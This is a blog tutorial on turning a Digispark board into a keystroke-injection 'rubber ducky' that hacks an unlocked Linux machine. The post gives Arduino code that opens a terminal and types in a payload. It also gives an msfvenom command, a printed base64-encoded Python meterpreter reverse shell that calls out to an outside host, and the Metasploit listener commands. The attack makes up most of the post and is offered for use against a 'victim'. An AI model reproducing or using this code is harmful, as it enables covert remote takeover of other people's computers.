USB Rubber Ducky for 1.5 $ using Arduino and Digispark
Ever heard of USB rubber ducky? Well, simply it is a programmed USB keyboard which will send the keystrokes to a device connected to it and can be used to hack unlocked machines. A Simple USB Stick which acts as a HID. What is HID? It comes along the way. It costs nearly 45 $.
What if you could make a rubber ducky for just 1.5 $?
Yes. It is possible. Its time to make our hands dirty. In this post, I will show you how you can hack a Linux machine using a Digispark Rubber Ducky.
Watch this step by step explained tutorial
What is HID?
HID or Human Interface Devices are Devices that takes input from human and pass it on to the device connected to it. HID devices includes keyboard, joystick, mouse, touch pad, graphic tablet etc. There is a Library available in arduino which enables Digispark to acts as a keyboard and send keystrokes to PC. We are making use of this library to execute a metasploit reverse shell python code in the victim’s machine and gain a reverse shell.
Metasploit
In a nutshell, Metasploit framework is a collection of tools which can be used to write exploits and penetrate into remote machines. This tool is pre-installed in kali linux. In a moment, I will show you how it is done.
Lets Get Started
Prerequisites
Digispark as HID
Now you know how to upload a code. Below is a Simple code which prints “Welcome to Green Terminal” every 5 seconds. Make sure you have DigiKeyboard.h library installed.
#include “DigiKeyboard.h”
void setup()
{}
void loop()
{DigiKeyboard.println(“Welcome to Green Terminal ! “);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(5000);
}
If you have done it correctly, after upload, it will automatically send the programmed keystrokes every 5 seconds.
Metasploit
Next, We have to create a code which when executed in the victims machine initiates a reverse tcp connection. In the Terminal, execute the below command.msfvenom -p python/meterpreter/reverse_tcp LHOST=<IP ADDRESS OF YOUR MACHINE> LPORT=<PORT FOR REVERSE SHELL TO CONNECT ON> R > pythonpayload.py
This will create a payload named pythonpaload.py.
The contents of the file looks somewhat like this
import
base64,sys;exec(base64.b64decode({2:str,3:lambda
b:bytes(b,’UTF-8′)}[sys.version_info[0]](‘aW1wb3J0IHNvY2tldCxzdHJ1Y3QKcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQpzLmNvbm5lY3QoKCcxMC45LjcuMjA3Jyw5MDAwKSkKbD1zdHJ1Y3QudW5wYWNrKCc+SScscy5yZWN2KDQpKVswXQpkPXMucmVjdihsKQp3aGlsZSBsZW4oZCk8bDoKCWQrPXMucmVjdihsLWxlbihkKSkKZXhlYyhkLHsncyc6c30pCg==’)))
Now open that tile and copy all the contents in the file as show in the video.
Programming Digispark as Rubber Ducky
void setup()
{
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT);
DigiKeyboard.delay(2000);
DigiKeyboard.println(“python “);
DigiKeyboard.delay(500);DigiKeyboard.println(“Paste the python code here”);
DigiKeyboard.delay(1000);
DigiKeyboard.println(“quit()”);
DigiKeyboard.delay(500);
DigiKeyboard.println(“exit”);}
void loop()
{// DigiKeyboard.println(“Welcome to Green Terminal ! “);
// DigiKeyboard.sendKeyStroke(KEY_ENTER);
// DigiKeyboard.delay(5000);
}
Basically, what this code does is
- Wait for 2 seconds
- Press ALT + CONTROL + T to open up the terminal
- Wait for 2 seconds
- Type in ‘python’ and Press Enter to start Python
- Wait for 0.5 seconds
- Type in the python exploit code and press enter to execute it
- Wait for 1 second
- Type ‘quit()’ and press enter to exit python
- Wait for 0.5 seconds
- Type exit and press enter to exit the terminal.
Now, Upload the code.
Setting Up the Listener
Next we have to start the listener which will wait for incoming connections in the given port. Fire up metasploit and execute the below codes in order.
msfconsole
use multi/handler
set PAYLOAD python/meterpreter/reverse_tcp
set LHOST <IP ADDRESS OF YOUR MACHINE>
set LPORT <PORT FOR REVERSE SHELL TO CONNECT ON>
exploit
This will start the listener.







Thank you for another informative site. Where else may I am getting that kind of information written in such a perfect manner? I have a project that I’m simply now working on, and I have been on the glance out for such information.